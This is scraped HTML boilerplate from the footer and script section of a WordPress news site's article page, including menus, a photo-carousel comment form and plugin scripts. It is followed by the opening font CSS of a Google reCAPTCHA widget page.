<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.3' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.3' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.3' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.3' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.3' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"623f4f28d5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202602.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'8813',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '8813' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=b2ddrxj7w7x2
body_size: 48824
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
